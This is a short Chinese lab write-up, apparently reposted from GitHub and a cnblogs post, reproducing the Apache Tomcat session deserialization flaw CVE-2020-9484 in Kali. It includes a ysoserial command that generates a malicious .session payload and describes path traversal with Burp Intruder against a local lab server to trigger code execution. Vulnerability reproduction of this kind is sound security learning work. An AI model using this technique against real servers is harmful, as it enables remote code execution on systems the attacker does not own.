用Kali 2.0复现Apache Tomcat Session反序列化代码执行漏洞 CVE-2020-9484
/yourtomcatdir/bin/startup.sh

java -jar ysoserial-0.0.6-SNAPSHOT-all.jar CommonsCollections2 "touch /tmp/9484" > /tmp/22222.session

先访问S2-053看是否启动正常: http://192.168.152.128:8080/s2-053/

重新访问抓包,用intruder进行路径遍历

执行命令成功:
https://github.com/IdealDreamLast/CVE-2020-9484/raw/master/img/ok.png
本文转自https://github.com/IdealDreamLast/CVE-2020-9484/
原文:https://www.cnblogs.com/xyongsec/p/13175132.html